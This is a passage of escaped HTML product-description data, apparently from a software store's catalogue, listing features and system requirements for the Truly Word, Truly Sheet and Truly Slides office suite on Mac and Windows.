style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMacOS 11 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883991552055,"title":"Truly Max Personal for PC","handle":"truly-max-personal","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Windows OS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWindows\u003c\/b\u003e\u003c\/h3\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWindows 7, Windows 8, Windows 8.1, Windows 10, Windows 11\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb 